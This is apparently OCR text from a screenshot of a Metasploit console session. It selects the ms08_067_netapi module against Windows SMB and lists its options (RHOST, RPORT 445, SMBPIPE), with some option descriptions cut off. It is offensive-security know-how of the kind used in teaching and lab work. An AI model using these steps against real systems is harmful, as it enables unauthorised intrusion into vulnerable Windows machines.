 13 kanal
II
6. .P
II
'T;. .;P'
II
'T; ;P'
IIIIII
'YvP'
I love shells --egypt
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7
=[ metasploit v4.11.4-2015071403
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post
+ -- --=[ 432 payloads - 37 encoders - 8 nops
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/try
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target
RPORT 445 yes Set the SM
SMBPIPE BROWSER yes The pipe
Exploit target: